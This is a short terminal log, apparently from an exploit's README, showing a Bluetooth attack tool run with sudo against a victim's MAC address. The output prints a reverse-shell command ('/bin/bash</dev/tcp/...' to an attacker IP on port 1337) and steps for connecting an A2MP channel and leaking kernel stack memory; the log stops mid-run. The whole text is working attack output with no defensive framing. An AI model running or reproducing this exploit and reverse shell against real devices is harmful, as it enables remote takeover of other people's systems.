 toe@cybernet.edu@M210lin05:~/tha_projects$ sudo ./bluetooth 60:AB:D2:90:71:11 10.233.105.188 1337
[+] Remote command: /bin/bash -c /bin/bash</dev/tcp/10.233.105.188/1337
[*] Opening hci device...
[*] Connecting to victim...
[+] HCI handle: 100
[*] Connecting A2MP channel...
[*] Leaking A2MP kernel stack memory...